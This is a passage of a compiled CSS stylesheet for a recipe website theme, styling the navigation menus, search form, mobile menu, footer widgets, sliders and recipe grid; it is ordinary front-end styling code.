        .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul {
          display: inline-block;
          text-align: center; } }
  .ht-main-navbar.logo-left #ht-logo {
    float: left; }
    .ht-main-navbar.logo-left #ht-logo img {
      height: 100px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
  .ht-main-navbar.logo-left .ht-main-nav-wrapper {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    float: right; }
    .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul {
      display: inline-block; }
  @media (max-width: 991px) {
    .ht-main-navbar.logo-left #ht-logo {
      display: block;
      width: 100%;
      text-align: center; }
      .ht-main-navbar.logo-left #ht-logo > a {
        display: inline-block; }
    .ht-main-navbar.logo-left .ht-main-nav-wrapper {
      float: none; }
      .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav {
        display: block;
        text-align: center;
        height: 100px; } }

/* 2.2.3.1 LAYOUT > HEADER > Main Navbar > Logo
---------------------------------------*/
#ht-logo {
  font-size: 0; }
  @media (max-width: 767px) {
    #ht-logo {
      text-align: center;
      display: block;
      width: 100%; }
      #ht-logo a {
        display: inline-block; } }

/* 2.2.3.2 LAYOUT > HEADER > Main nav
---------------------------------------*/
#ht-main-nav {
  font-weight: 700;
  font-size: 16px;
  font-size: 1.6rem;
  display: inline-block; }
  #ht-main-nav ul li {
    display: inline-block; }
  #ht-main-nav > ul {
    height: 100px; }
    #ht-main-nav > ul > li.active > a:before {
      border-bottom-color: #f8a631; }
    #ht-main-nav > ul > li:hover > a {
      color: #f8a631; }
    #ht-main-nav > ul > li > a {
      line-height: 100px;
      display: block;
      padding: 0 15px;
      position: relative;
      color: #fff; }
      #ht-main-nav > ul > li > a:before {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        margin-left: -7px;
        left: 50%;
        content: '';
        position: absolute;
        z-index: 9;
        bottom: 0;
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 8px solid transparent; }
    #ht-main-nav > ul > li > ul {
      border-top: 3px solid #f8a631; }
    #ht-main-nav > ul > li.current-menu-item > a {
      color: #f8a631; }
    #ht-main-nav > ul > li.menu-item-has-children > a:after {
      content: "";
      font-family: "fontawesome";
      display: inline-block;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      -webkit-font-smoothing: antialiased;
      speak: none;
      margin-left: 5px; }
  #ht-main-nav > ul > li.menu-item-has-mega-menu li.mega-menu-col ul {
    display: block !important;
    opacity: 1 !important; }
  #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
    z-index: 1;
    opacity: 0;
    filter: alpha(opacity=0);
    display: none;
    position: absolute;
    top: 100px;
    background: #fff; }
    @media (max-width: 991px) {
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
        top: 200px; } }
    #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li {
      padding: 15px 30px;
      max-width: 270px;
      position: relative;
      vertical-align: top;
      display: table-cell; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:before, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:after {
        content: '';
        position: absolute;
        width: 1px;
        height: 80%;
        top: 10%;
        display: block; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:before {
        right: 0;
        background: rgba(255, 255, 255, 0.3); }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:after {
        background: rgba(0, 0, 0, 0.15);
        right: 1px; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:last-child:before, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:last-child:after {
        display: none; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > a {
        line-height: 40px;
        font-weight: 900; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li .mega-description {
        font-weight: 400;
        font-size: 14px; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > ul > li {
        display: block; }
        #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > ul > li > a {
          line-height: 40px;
          display: block; }
  #ht-main-nav > ul:first-child > li.menu-item-has-mega-menu > ul {
    left: 0; }
  #ht-main-nav > ul:last-child > li.menu-item-has-mega-menu > ul {
    right: 0; }
  #ht-main-nav > ul > li.dropdown-menu {
    position: relative; }
    #ht-main-nav > ul > li.dropdown-menu ul {
      background: #fff;
      min-width: 180px;
      position: absolute;
      padding: 10px 0; }
      #ht-main-nav > ul > li.dropdown-menu ul li {
        display: block; }
      #ht-main-nav > ul > li.dropdown-menu ul a {
        padding: 10px 10px;
        display: block; }
    #ht-main-nav > ul > li.dropdown-menu > ul {
      display: none;
      opacity: 0;
      filter: alpha(opacity=0);
      top: 100px;
      left: 0;
      padding-top: 20px; }
      #ht-main-nav > ul > li.dropdown-menu > ul > li {
        display: block;
        position: relative; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li:hover {
          background: #f8a631; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li:hover > a {
            color: #fff !important; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li.menu-item-has-children > a:after {
          content: "";
          font-family: "fontawesome";
          display: inline-block;
          font-style: normal;
          font-weight: normal;
          text-decoration: inherit;
          -webkit-font-smoothing: antialiased;
          speak: none;
          margin-left: 10px;
          font-size: 10px;
          color: rgba(0, 0, 0, 0.3);
          -webkit-transition: 0.3s;
          -o-transition: 0.3s;
          transition: 0.3s; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li.menu-item-has-children:hover a:after {
          margin-left: 15px; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li > ul {
          display: none;
          opacity: 0;
          filter: alpha(opacity=0);
          position: absolute;
          -webkit-transform: translateX(100%);
          -moz-transform: translateX(100%);
          -o-transform: translateX(100%);
          -ms-transform: translateX(100%);
          top: 0; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li:hover {
            background: #f8a631; }
            #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li:hover > a {
              color: #fff !important; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul {
            display: none;
            opacity: 0;
            filter: alpha(opacity=0);
            position: absolute;
            -webkit-transform: translateX(100%);
            -moz-transform: translateX(100%);
            -o-transform: translateX(100%);
            -ms-transform: translateX(100%);
            top: 0; }
            #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul > li:hover {
              background: #f8a631; }
              #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul > li:hover > a {
                color: #fff !important; }

/* 2.2.4 LAYOUT > HEADER > 
---------------------------------------*/
.search-toggle {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  color: #fff;
  line-height: 30px;
  padding: 0;
  cursor: pointer;
  background: transparent;
  z-index: 100000; }
  .search-toggle .inner {
    position: relative;
    display: block;
    width: 45px;
    height: 45px;
    overflow: hidden; }
    .search-toggle .inner:before {
      content: '';
      display: block;
      width: 64px;
      height: 64px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      background: #f8a631;
      position: absolute;
      top: -32px;
      right: -32px;
      z-index: 100000;
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -ms-transform: rotate(45deg); }
  .search-toggle.active {
    display: none; }
  .search-toggle:hover .inner:before {
    background: #d58007; }
  .search-toggle .fa {
    position: relative;
    left: 9px;
    font-size: 16px;
    z-index: 100000; }

/* 2.2.4 LAYOUT > HEADER > Main navigation bar : no-js fallback
---------------------------------------*/
.no-js #ht-main-nav > ul > li.menu-item-has-mega-menu:hover > ul {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100); }
.no-js #ht-main-nav > ul > li.dropdown-menu {
  position: relative; }
  .no-js #ht-main-nav > ul > li.dropdown-menu:hover > ul {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100); }
  .no-js #ht-main-nav > ul > li.dropdown-menu > ul > li:hover > ul {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100); }

/* 2.2.6 LAYOUT > HEADER > Mobile menu
---------------------------------------*/
.mobile-nav {
  position: fixed;
  z-index: 100001;
  width: 80%;
  height: 100%;
  top: 0;
  left: -80%;
  background: #eee;
  padding: 15px;
  overflow: scroll;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s; }
  .mobile-nav ul li a:before {
    margin-right: 9px; }
  .mobile-nav.is-open {
    box-shadow: 1px 0 5px rgba(0, 0, 0, 0.1);
    left: 0; }

/* 2.2.6.1 LAYOUT > HEADER > Mobile menu > search form
---------------------------------------*/
.mobile-nav .mobile-control-toggle {
  margin: -15px -15px 15px;
  padding: 0 15px; }
  .mobile-nav .mobile-control-toggle .site-name {
    line-height: 40px;
    font-weight: 700;
    display: block;
    float: left;
    font-size: 18px; }
  .mobile-nav .mobile-control-toggle .mobile-nav-toggle {
    float: right; }
.mobile-nav .ht-search-form {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px; }
  .mobile-nav .ht-search-form input {
    box-shadow: none !important;
    padding-left: 40px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    -webkit-appearance: none; }
  .mobile-nav .ht-search-form button {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 20px;
    width: 40px;
    height: 34px;
    border: none;
    background: transparent;
    color: #9F9F9F; }

/* 2.2.6.1 LAYOUT > HEADER > Mobile menu > menu
---------------------------------------*/
.mobile-nav > ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .mobile-nav > ul li .sub-menu-toggle {
    display: none;
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    margin-left: 10px;
    color: rgba(0, 0, 0, 0.3);
    position: absolute;
    right: 0;
    top: 0;
    line-height: 40px;
    cursor: pointer;
    border-left: 1px solid rgba(0, 0, 0, 0.05);
    padding: 0 15px; }
  .mobile-nav > ul li a {
    display: block;
    line-height: 40px; }
  .mobile-nav > ul li ul {
    display: none;
    padding-left: 15px; }
  .mobile-nav > ul li.menu-item-has-children .sub-menu-toggle {
    display: block; }
  .mobile-nav > ul li.menu-item-has-children.is-open > a {
    color: #f8a631; }
  .mobile-nav > ul li.menu-item-has-children.is-open > .sub-menu-toggle:before {
    content: '\f077';
    color: #f8a631; }
.mobile-nav > ul > li > ul li:last-child {
  border-bottom: none; }

/* 2.2.7 LAYOUT > HEADER > Search form
---------------------------------------*/
#ht-search-form {
  z-index: 100001; }
  #ht-search-form .close {
    position: fixed;
    z-index: 2;
    top: 0;
    right: 30px;
    font-size: 100px;
    border: none;
    background: transparent;
    color: #f7f7f7; }
  #ht-search-form .modal-backdrop {
    opacity: 0.9;
    filter: alpha(opacity=90);
    background: #f8a631; }
  #ht-search-form .modal-dialog {
    height: 100%;
    display: table;
    margin: 0 auto; }
  #ht-search-form .modal-content {
    display: table-cell;
    vertical-align: middle;
    background: transparent;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none; }
  #ht-search-form input {
    box-shadow: none;
    border: none;
    background: transparent;
    font-size: 40px;
    height: 100px;
    color: #f7f7f7;
    padding-right: 60px; }
    #ht-search-form input::-webkit-input-placeholder {
      color: #333; }
    #ht-search-form input:-moz-placeholder {
      color: #333; }
    #ht-search-form input::-moz-placeholder {
      color: #333; }
    #ht-search-form input:-ms-input-placeholder {
      color: #333; }
  #ht-search-form .form {
    position: relative; }
  #ht-search-form .search-button {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    border: none;
    background: transparent;
    font-size: 30px;
    color: #fff; }

/*** 2.3. LAYOUT > FOOTER */
/*** 2.3.1 LAYOUT > FOOTER > footer widgets section
---------------------------------------*/
.hs-footer-widget {
  background: #333;
  color: #f7f7f7; }
  .hs-footer-widget img {
    display: block;
    max-width: 100%;
    height: auto; }
  .hs-footer-widget a {
    color: #f7f7f7; }
    .hs-footer-widget a:hover {
      color: #f8a631 !important; }
  .hs-footer-widget .ht-widget {
    margin-bottom: 30px; }
    .hs-footer-widget .ht-widget .widget-title {
      color: #fff;
      margin-bottom: 50px;
      position: relative; }
      .hs-footer-widget .ht-widget .widget-title:before {
        content: '';
        height: 1px;
        width: 20px;
        background: #f8a631;
        position: absolute;
        left: 0;
        bottom: -14px; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .post {
      display: block;
      padding-bottom: 15px;
      margin-bottom: 15px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .hs-footer-widget .ht-widget.hw-popular-recipes a:after {
      content: '';
      display: block;
      clear: both; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .media {
      float: left;
      width: 30%;
      padding-right: 15px; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .media img {
        box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
        -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
        margin: 0; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .content {
      clear: right; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate {
      font-size: 9px; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate i {
        color: #fff !important; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate .rated {
        color: #f8a631 !important; }
    .hs-footer-widget .ht-widget.hw-popular-categories a {
      display: block;
      font-weight: 700;
      line-height: 40px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .hs-footer-widget .ht-widget.hw-posts {
      font-weight: 700; }
      .hs-footer-widget .ht-widget.hw-posts .post {
        padding-bottom: 15px;
        margin-bottom: 15px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
      .hs-footer-widget .ht-widget.hw-posts a {
        display: block; }
      .hs-footer-widget .ht-widget.hw-posts .meta {
        font-size: 10px;
        font-size: 1rem;
        color: #ccc; }
        .hs-footer-widget .ht-widget.hw-posts .meta span:after {
          content: '\00b7';
          margin: 0 10px; }
        .hs-footer-widget .ht-widget.hw-posts .meta span:last-child:after {
          display: none; }
    .hs-footer-widget .ht-widget.hw-subscribe .caption {
      font-size: 12px;
      font-size: 1.2rem;
      color: #b9b9b9; }
    .hs-footer-widget .ht-widget.hw-subscribe form {
      font-size: 12px;
      font-size: 1.2rem;
      position: relative;
      margin-bottom: 20px; }
    .hs-footer-widget .ht-widget.hw-subscribe input,
    .hs-footer-widget .ht-widget.hw-subscribe button {
      height: 45px; }
    .hs-footer-widget .ht-widget.hw-subscribe input {
      border-color: rgba(255, 255, 255, 0.1);
      background: rgba(255, 255, 255, 0.1);
      color: #ccc; }
      .hs-footer-widget .ht-widget.hw-subscribe input:focus {
        box-shadow: none;
        -webkit-box-shadow: none;
        border-color: #f8a631; }
      .hs-footer-widget .ht-widget.hw-subscribe input::-webkit-input-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input:-moz-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input::-moz-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input:-ms-input-placeholder {
        color: #b0b0af; }
    .hs-footer-widget .ht-widget.hw-subscribe button {
      background: #f8a631;
      color: #fff;
      position: absolute;
      border: none;
      right: 0;
      top: 0;
      padding: 0 30px; }
      .hs-footer-widget .ht-widget.hw-subscribe button:hover, .hs-footer-widget .ht-widget.hw-subscribe button:focus {
        background: #d58007; }
    .hs-footer-widget .ht-widget.hw-subscribe .social {
      font-size: 16px; }
      .hs-footer-widget .ht-widget.hw-subscribe .social a {
        color: #fff;
        padding: 0 3px;
        margin-right: 5px; }

/*** 2.3.2 LAYOUT > FOOTER > Footer
---------------------------------------*/
#ht-footer {
  background: #333;
  color: #f7f7f7;
  font-weight: 700;
  overflow: hidden;
  padding: 40px 0 35px;
  position: relative; }
  #ht-footer:before {
    content: '';
    position: absolute;
    height: 5px;
    width: 100%;
    top: 0;
    left: 0;
    background: url("images/footer-colorful.png"); }
  #ht-footer a {
    color: #f7f7f7; }
    #ht-footer a:hover {
      color: #f8a631; }
  #ht-footer .copyright {
    float: left; }
  #ht-footer .footer-nav {
    float: right; }
    #ht-footer .footer-nav li {
      display: inline-block; }
      #ht-footer .footer-nav li:after {
        content: '/';
        margin-left: 5px; }
      #ht-footer .footer-nav li:last-child:after {
        display: none; }
  @media (min-width: 768px) {
    #ht-footer p, #ht-footer ul {
      margin: 0; } }

/*** 2.4. LAYOUT > SLIDER */
.hs-slider {
  width: 100%;
  color: #fff;
  position: relative; }

/*** 2.4.1 LAYOUT > SLIDER > single slide
---------------------------------------*/
.hs-slider.single:before, .hs-slider.single:after {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  background: url("images/slider-dash-line.png");
  z-index: 3; }
.hs-slider.single:before {
  top: 6px; }
.hs-slider.single:after {
  bottom: 6px; }
.hs-slider.single:hover .flex-direction-nav a {
  opacity: 1;
  filter: alpha(opacity=100); }
.hs-slider.single img {
  display: block;
  max-width: 100%;
  height: auto; }
.hs-slider.single ul.slides li {
  height: 500px;
  position: relative;
  background-size: cover; }
.hs-slider.single ul.slides .overlay {
  background: rgba(41, 24, 1, 0.5); }
.hs-slider.single ul.slides .slide-content-wrapper {
  display: table;
  height: 100%; }
.hs-slider.single ul.slides .slide-content {
  text-align: center;
  position: relative;
  z-index: 2;
  display: table-cell;
  vertical-align: middle; }
.hs-slider.single ul.slides .entry-big {
  font-size: 60px;
  font-size: 6rem;
  font-weight: 900; }
  @media (max-width: 767px) {
    .hs-slider.single ul.slides .entry-big {
      font-size: 30px;
      font-size: 3rem; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .hs-slider.single ul.slides .entry-big {
      font-size: 45px;
      font-size: 4.5rem; } }
.hs-slider.single ul.slides .entry-small {
  font-size: 18px;
  font-size: 1.8rem;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic; }
  @media (max-width: 767px) {
    .hs-slider.single ul.slides .entry-small {
      font-size: 14px;
      font-size: 1.4rem; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .hs-slider.single ul.slides .entry-small {
      font-size: 16px;
      font-size: 1.6rem; } }
.hs-slider.single ul.slides .entry-button {
  margin-top: 15px;
  line-height: 43px;
  background: rgba(255, 255, 255, 0.2);
  padding: 0 24px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  display: inline-block;
  color: #fff;
  font-size: 12px;
  font-size: 1.2rem; }
  .hs-slider.single ul.slides .entry-button:hover {
    background: rgba(255, 255, 255, 0.5);
    border-top-color: rgba(255, 255, 255, 0.8); }
.hs-slider.single .flex-direction-nav,
.hs-slider.single .flex-control-nav {
  z-index: 2; }
.hs-slider.single .flex-direction-nav {
  width: 100%; }
  .hs-slider.single .flex-direction-nav .flex-prev,
  .hs-slider.single .flex-direction-nav .flex-next {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    width: 36px;
    color: #fff;
    line-height: 100px;
    text-align: center;
    margin-top: -50px; }
    .hs-slider.single .flex-direction-nav .flex-prev:hover,
    .hs-slider.single .flex-direction-nav .flex-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-slider.single .flex-direction-nav .flex-prev {
    left: 0; }
  .hs-slider.single .flex-direction-nav .flex-next {
    right: 0; }
.hs-slider.single .flex-control-nav {
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center; }
  .hs-slider.single .flex-control-nav li {
    display: inline-block;
    margin: 0 6px;
    cursor: pointer; }
  .hs-slider.single .flex-control-nav a {
    display: block;
    width: 8px;
    height: 8px;
    overflow: hidden;
    text-indent: -100px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 0 0px 5px transparent; }
    .hs-slider.single .flex-control-nav a.flex-active {
      box-shadow: 0 0 0px 5px rgba(0, 0, 0, 0.3); }

/*** 2.4.1 LAYOUT > SLIDER > carousel slide
---------------------------------------*/
.hs-slider.carousel li {
  position: relative;
  background-size: cover; }
.hs-slider.carousel p {
  margin: 0; }
.hs-slider.carousel .slide-content-wrapper {
  height: 550px;
  display: table;
  padding: 10px;
  width: 100%; }
  @media (max-width: 767px) {
    .hs-slider.carousel .slide-content-wrapper {
      height: 250px; } }
.hs-slider.carousel .slide-content {
  display: table-cell;
  vertical-align: bottom;
  position: relative;
  z-index: 2;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 40px; }
  @media (max-width: 767px) {
    .hs-slider.carousel .slide-content {
      padding: 10px; } }
.hs-slider.carousel .entry-small {
  font-weight: 700; }
.hs-slider.carousel .entry-big {
  font-weight: 900;
  font-size: 48px;
  font-size: 4.8rem; }
  @media (max-width: 767px) {
    .hs-slider.carousel .entry-big {
      font-size: 28px;
      font-size: 2.8rem; } }
.hs-slider.carousel .owl-nav,
.hs-slider.carousel .owl-dots {
  z-index: 2; }
.hs-slider.carousel .owl-nav {
  width: 100%; }
  .hs-slider.carousel .owl-nav .owl-prev,
  .hs-slider.carousel .owl-nav .owl-next {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    width: 36px;
    color: #fff;
    line-height: 100px;
    text-align: center;
    margin-top: -50px; }
    .hs-slider.carousel .owl-nav .owl-prev:hover,
    .hs-slider.carousel .owl-nav .owl-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-slider.carousel .owl-nav .owl-prev {
    left: 0; }
  .hs-slider.carousel .owl-nav .owl-next {
    right: 0; }
.hs-slider.carousel:hover .owl-prev,
.hs-slider.carousel:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }

/*** 2.5. LAYOUT > RECIPES */
.hs-recipes {
  /* Isotope filter
  --------------------------- */ }
  .hs-recipes .isotope-filter {
    display: block;
    text-align: center;
    margin-bottom: 50px;
    font-weight: 700; }
    .hs-recipes .isotope-filter li {
      display: inline-block;
      border-bottom: 1px solid #cfcfcf;
      margin: 0 -4px 0 0;
      position: relative; }
      .hs-recipes .isotope-filter li:before {
        position: absolute;
        content: '';
        display: block;
        height: 1px;
        width: 0;
        background: #2b2b2b;
        left: 0;
        bottom: -1px;
        -webkit-transition: width 1s;
        -o-transition: width 1s;
        transition: width 1s; }
      .hs-recipes .isotope-filter li.is-filtered a {
        color: #2b2b2b; }
      .hs-recipes .isotope-filter li.is-filtered:before {
        width: 100%; }
    .hs-recipes .isotope-filter a {
      display: block;
      padding: 12px 24px;
      color: #999999; }
      .hs-recipes .isotope-filter a:hover {
        color: #2b2b2b; }
  .hs-recipes .isotope-grid {
    -webkit-transition: height 1s;
    -o-transition: height 1s;
    transition: height 1s; }

/* 2.5.1 LAYOUT > RECIPES > Recipes Grid
---------------------------------------*/
.hs-posts.grid .meta-rate .rated {
  color: #f8c231; }

.hs-recipes.grid .entry,
.hs-recipes.grid .we {
  line-height: 30px;
  margin-bottom: 30px; }
  .hs-recipes.grid .entry .entry-inner:hover .entry-action,
  .hs-recipes.grid .entry .entry-inner:hover .we-action,
  .hs-recipes.grid .entry .we-inner:hover .entry-action,
  .hs-recipes.grid .entry .we-inner:hover .we-action,
  .hs-recipes.grid .we .entry-inner:hover .entry-action,
  .hs-recipes.grid .we .entry-inner:hover .we-action,
  .hs-recipes.grid .we .we-inner:hover .entry-action,
  .hs-recipes.grid .we .we-inner:hover .we-action {
    background: rgba(248, 166, 49, 0.5); }
    .hs-recipes.grid .entry .entry-inner:hover .entry-action span,
    .hs-recipes.grid .entry .entry-inner:hover .we-action span,
    .hs-recipes.grid .entry .we-inner:hover .entry-action span,
    .hs-recipes.grid .entry .we-inner:hover .we-action span,
    .hs-recipes.grid .we .entry-inner:hover .entry-action span,
    .hs-recipes.grid .we .entry-inner:hover .we-action span,
    .hs-recipes.grid .we .we-inner:hover .entry-action span,
    .hs-recipes.grid .we .we-inner:hover .we-action span {
      opacity: 1;
      filter: alpha(opacity=100); }
      .hs-recipes.grid .entry .entry-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .entry .entry-inner:hover .we-action span:first-child,
      .hs-recipes.grid .entry .we-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .entry .we-inner:hover .we-action span:first-child,
      .hs-recipes.grid .we .entry-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .we .entry-inner:hover .we-action span:first-child,
      .hs-recipes.grid .we .we-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .we .we-inner:hover .we-action span:first-child {
        top: 0; }
      .hs-recipes.grid .entry .entry-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .entry .entry-inner:hover .we-action span:last-child,
      .hs-recipes.grid .entry .we-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .entry .we-inner:hover .we-action span:last-child,
      .hs-recipes.grid .we .entry-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .we .entry-inner:hover .we-action span:last-child,
      .hs-recipes.grid .we .we-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .we .we-inner:hover .we-action span:last-child {
        bottom: 0; }
  .hs-recipes.grid .entry img,
  .hs-recipes.grid .we img {
    display: block;
    max-width: 100%;
    height: auto; }
  .hs-recipes.grid .entry .content-wrapper,
  .hs-recipes.grid .we .content-wrapper {
    padding: 15px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 0; }
  .hs-recipes.grid .entry .entry-media,
  .hs-recipes.grid .entry .we-media,
  .hs-recipes.grid .we .entry-media,
  .hs-recipes.grid .we .we-media {
    position: relative;
    height: 100%; }
    .hs-recipes.grid .entry .entry-media img,
    .hs-recipes.grid .entry .we-media img,
    .hs-recipes.grid .we .entry-media img,
    .hs-recipes.grid .we .we-media img {
      margin: 0; }
  .hs-recipes.grid .entry .entry-action,
  .hs-recipes.grid .entry .we-action,
  .hs-recipes.grid .we .entry-action,
  .hs-recipes.grid .we .we-action {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .hs-recipes.grid .entry .entry-action .entry-action-inner,
    .hs-recipes.grid .entry .entry-action .we-action-inner,
    .hs-recipes.grid .entry .we-action .entry-action-inner,
    .hs-recipes.grid .entry .we-action .we-action-inner,
    .hs-recipes.grid .we .entry-action .entry-action-inner,
    .hs-recipes.grid .we .entry-action .we-action-inner,
    .hs-recipes.grid .we .we-action .entry-action-inner,
    .hs-recipes.grid .we .we-action .we-action-inner {
      position: absolute;
      top: 50%;
      margin-top: -45px;
      left: 0;
      width: 100%;
      height: 90px;
      text-align: center; }
    .hs-recipes.grid .entry .entry-action span,
    .hs-recipes.grid .entry .we-action span,
    .hs-recipes.grid .we .entry-action span,
    .hs-recipes.grid .we .we-action span {
      display: block;
      opacity: 0;
      filter: alpha(opacity=0);
      position: relative;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
      .hs-recipes.grid .entry .entry-action span:first-child,
      .hs-recipes.grid .entry .we-action span:first-child,
      .hs-recipes.grid .we .entry-action span:first-child,
      .hs-recipes.grid .we .we-action span:first-child {
        top: -5px; }
      .hs-recipes.grid .entry .entry-action span:last-child,
      .hs-recipes.grid .entry .we-action span:last-child,
      .hs-recipes.grid .we .entry-action span:last-child,
      .hs-recipes.grid .we .we-action span:last-child {
        bottom: -5px; }
    .hs-recipes.grid .entry .entry-action a,
    .hs-recipes.grid .entry .we-action a,
    .hs-recipes.grid .we .entry-action a,
    .hs-recipes.grid .we .we-action a {
      line-height: 34px;
      padding: 0 12px;
      background: #fff;
      color: #656565;
      display: inline-block;
      margin: 5px 0;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      border-radius: 50px;
      border: 1px dashed transparent; }
      .hs-recipes.grid .entry .entry-action a:hover,
      .hs-recipes.grid .entry .we-action a:hover,
      .hs-recipes.grid .we .entry-action a:hover,
      .hs-recipes.grid .we .we-action a:hover {
        background: #f8a631;
        color: #fff;
        border-color: #fff; }
    .hs-recipes.grid .entry .entry-action .onBookmark:active,
    .hs-recipes.grid .entry .we-action .onBookmark:active,
    .hs-recipes.grid .we .entry-action .onBookmark:active,
    .hs-recipes.grid .we .we-action .onBookmark:active {
      position: relative;
      top: 2px; }
  .hs-recipes.grid .entry .entry-name,
  .hs-recipes.grid .entry .we-name,
  .hs-recipes.grid .we .entry-name,
  .hs-recipes.grid .we .we-name {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    margin-bottom: 15px;
    margin: 0; }
    .hs-recipes.grid .entry .entry-name a,
    .hs-recipes.grid .entry .we-name a,
    .hs-recipes.grid .we .entry-name a,
    .hs-recipes.grid .we .we-name a {
      display: block; }
  .hs-recipes.grid .entry .entry-author,
  .hs-recipes.grid .entry .we-author,
  .hs-recipes.grid .we .entry-author,
  .hs-recipes.grid .we .we-author {
    color: #acacac;
    font-size: 12px;
    font-size: 1.2rem;
    margin: 0;
    line-height: 12px; }
  .hs-recipes.grid .entry .entry-meta,
  .hs-recipes.grid .entry .we-meta,
  .hs-recipes.grid .we .entry-meta,
  .hs-recipes.grid .we .we-meta {
    overflow: hidden;
    margin: 15px 0;
    color: #acacac;
    font-size: 12px;
